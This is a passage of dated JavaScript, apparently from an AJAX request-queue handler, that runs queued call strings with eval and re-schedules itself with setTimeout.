			call = call.replace(/ajax./,'this.');
			eval(call);
			if(this.queue.length>0){
				this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
			}
		} else {
			this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
		}
	} else {
		if(this.postQueue!=''){
			r = (this.postQueue.split(';'));
			for(i=0;i<r.length;i++){
				eval(r[i]);
			}
			this.postQueue = '';
		}
	}
}

dom.functions[dom.functions.length] = "ajax.init();";